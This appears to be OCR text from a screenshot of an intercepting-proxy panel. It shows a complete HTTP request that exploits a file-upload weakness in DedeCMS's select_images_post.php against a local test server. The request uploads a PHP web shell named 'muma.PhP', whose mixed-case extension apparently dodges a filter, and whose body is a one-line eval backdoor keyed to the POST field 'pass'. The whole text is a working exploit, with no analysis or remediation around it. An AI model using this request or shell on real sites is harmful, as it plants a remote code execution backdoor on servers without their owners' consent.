 请求(Request)
原始(Raw) 参数(Params) 请求头(Headers) 16进制(Hex)
美化(Pretty) 原始(Raw) \n Actions
1 POST /dedecms/include/dialog/select_images_post.php?CKEditor=body&CKEditorFuncNum=2
&langCode=zh-cn HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101
Firefox/88.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------730165315349887282210433382​22
8 Content-Length: 264
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer: http://127.0.0.1/dedecms/member/article_add.php
12 Cookie: DedeUserID=1; DedeUserID__ckMd5=3ee48cea1dc06d80; DedeLoginTime=1619434986;
DedeLoginTime__ckMd5=1a890903905c3f01; PHPSESSID=19f9024a5fcfe03379d2e17af89210bc;
_csrf_name_199f2a60=81479450d5abf6886710c25c568a6641; _csrf_name_199f2a60__ckMd5=
012ba3e18220beb9; ENV_GOBACK_URL=
%2Fdedecms%2Fmember%2Fcontent_list.php%3Fchannelid%3D1
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------730165315349887282210433382​22
16 Content-Disposition: form-data; name="upload"; filename="muma.PhP"
17 Content-Type: application/octet-stream
18
19 <?php @eval($_POST['pass']) ?>
20 -----------------------------730165315349887282210433382​22--